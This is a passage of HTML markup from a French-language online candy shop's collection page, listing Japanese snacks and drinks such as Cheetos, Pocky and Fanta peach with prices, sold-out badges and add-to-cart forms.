                              <label class="field__label" for="Mobile-Filter-Prix-LTE">À</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/fr/collections/japans" class="mobile-facets__clear underlined-link">Effacer</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Appliquer
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Appliquer
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Trier par :</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              En vedette
                            </option><option
                              value="best-selling"
                              
                            >
                              Meilleures ventes
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabétique, de A à Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabétique, de Z à A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Prix: faible à élevé
                            </option><option
                              value="price-descending"
                              
                            >
                              Prix: élevé à faible
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, de la plus ancienne à la plus récente
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, de la plus récente à la plus ancienne
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/fr/collections/japans" class="mobile-facets__clear underlined-link">Tout supprimer</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Appliquer
                </button>
                <noscript
                  ><button class="button button--primary">Appliquer</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/fr/collections/japans" class="active-facets__button-remove underlined-link">
        <span>Tout supprimer</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">13 produits
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24677513232717__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394&width=165 165w,//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394&width=360 360w,//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394&width=533 533w,//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394&width=720 720w,//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394&width=940 940w,//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394 1000w
                "
                src="//www.candytime.be/cdn/shop/products/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cheetos Croquants Japon 75gr."
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--24677513232717__main-collection-product-grid7859326484707-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/cheetos-cheese-crunchy-75gr"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-7859326484707"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-7859326484707 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-7859326484707"
              >
                Cheetos Croquants Japon 75gr.
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-7859326484707"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-7859326484707"
            
          >
            <a
              href="/fr/products/cheetos-cheese-crunchy-75gr"
              id="CardLink-template--24677513232717__main-collection-product-grid-7859326484707"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-7859326484707 Badge-template--24677513232717__main-collection-product-grid-7859326484707"
            >
              Cheetos Croquants Japon 75gr.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7859326484707" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €3,50
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid7859326484707'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid7859326484707" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid7859326484707-variant-id'
                    type="hidden"
                    name="id"
                    value="43321076089059"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid7859326484707-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid7859326484707-submit title-template--24677513232717__main-collection-product-grid-7859326484707"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Épuisé
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7859326484707" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-7859326484707"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 112.38532110091741%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 112.38532110091741%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570&width=165 165w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570&width=360 360w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570&width=533 533w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570&width=720 720w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570 872w
                "
                src="//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pocky Fraise 47gr. "
                class="motion-reduce"
                
                width="872"
                height="980"
                id='quick-add-template--24677513232717__main-collection-product-grid7981868351715-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/pocky-coconut-brown-sugar-limited-edition"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-7981868351715"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-7981868351715 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-7981868351715"
              >
                Pocky Fraise 47gr. 
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-7981868351715"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-7981868351715"
            
          >
            <a
              href="/fr/products/pocky-coconut-brown-sugar-limited-edition"
              id="CardLink-template--24677513232717__main-collection-product-grid-7981868351715"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-7981868351715 Badge-template--24677513232717__main-collection-product-grid-7981868351715"
            >
              Pocky Fraise 47gr. 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7981868351715" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €2,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid7981868351715'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid7981868351715" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid7981868351715-variant-id'
                    type="hidden"
                    name="id"
                    value="43607387341027"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid7981868351715-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid7981868351715-submit title-template--24677513232717__main-collection-product-grid-7981868351715"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Épuisé
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7981868351715" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-7981868351715"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 112.38532110091741%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 112.38532110091741%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244&width=165 165w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244&width=360 360w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244&width=533 533w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244&width=720 720w,//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244 872w
                "
                src="//www.candytime.be/cdn/shop/products/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pocky Biscuits &amp;amp; Crème 45gr. "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="872"
                height="980"
                id='quick-add-template--24677513232717__main-collection-product-grid7981876773091-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/pocky-cookies-cream"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-7981876773091"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-7981876773091 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-7981876773091"
              >
                Pocky Biscuits &amp;amp; Crème 45gr. 
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-7981876773091"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-7981876773091"
            
          >
            <a
              href="/fr/products/pocky-cookies-cream"
              id="CardLink-template--24677513232717__main-collection-product-grid-7981876773091"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-7981876773091 Badge-template--24677513232717__main-collection-product-grid-7981876773091"
            >
              Pocky Biscuits &amp;amp; Crème 45gr. 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7981876773091" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €2,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €2,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid7981876773091'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid7981876773091" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid7981876773091-variant-id'
                    type="hidden"
                    name="id"
                    value="43607406543075"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid7981876773091-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid7981876773091-submit title-template--24677513232717__main-collection-product-grid-7981876773091"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Épuisé
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7981876773091" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-7981876773091"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822&width=165 165w,//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822&width=360 360w,//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822&width=533 533w,//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822&width=720 720w,//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822&width=940 940w,//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822 1000w
                "
                src="//www.candytime.be/cdn/shop/files/cfh-2023-fanta-white-peach.webp?v=1708691822&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bouteille Fanta White Peach (Japon) 300ml. "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24677513232717__main-collection-product-grid8857429999949-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/fanta-white-peach-bottle-japan-300ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-8857429999949"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-8857429999949 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-8857429999949"
              >
                Bouteille Fanta White Peach (Japon) 300ml. 
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-8857429999949"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-8857429999949"
            
          >
            <a
              href="/fr/products/fanta-white-peach-bottle-japan-300ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-8857429999949"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-8857429999949 Badge-template--24677513232717__main-collection-product-grid-8857429999949"
            >
              Bouteille Fanta White Peach (Japon) 300ml. 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8857429999949" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €2,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €2,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €3,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid8857429999949'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid8857429999949" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid8857429999949-variant-id'
                    type="hidden"
                    name="id"
                    value="48247297507661"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid8857429999949-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid8857429999949-submit title-template--24677513232717__main-collection-product-grid-8857429999949"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Épuisé
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8857429999949" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-8857429999949"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969&width=165 165w,//www.candytime.be/cdn/shop/files/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969&width=360 360w,//www.candytime.be/cdn/shop/files/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969&width=533 533w,//www.candytime.be/cdn/shop/files/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969&width=720 720w,//www.candytime.be/cdn/shop/files/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969 800w
                "
                src="//www.candytime.be/cdn/shop/files/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fanta Pêche Orientale 355 ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--24677513232717__main-collection-product-grid8857416958285-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/fanta-oriental-peach-355-ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-8857416958285"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-8857416958285 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-8857416958285"
              >
                Fanta Pêche Orientale 355 ml
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-8857416958285"
            
          >
            <a
              href="/fr/products/fanta-oriental-peach-355-ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-8857416958285"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-8857416958285 Badge-template--24677513232717__main-collection-product-grid-8857416958285"
            >
              Fanta Pêche Orientale 355 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8857416958285" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €2,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €2,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid8857416958285'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid8857416958285" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid8857416958285-variant-id'
                    type="hidden"
                    name="id"
                    value="48247185015117"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid8857416958285-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid8857416958285-submit title-template--24677513232717__main-collection-product-grid-8857416958285"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
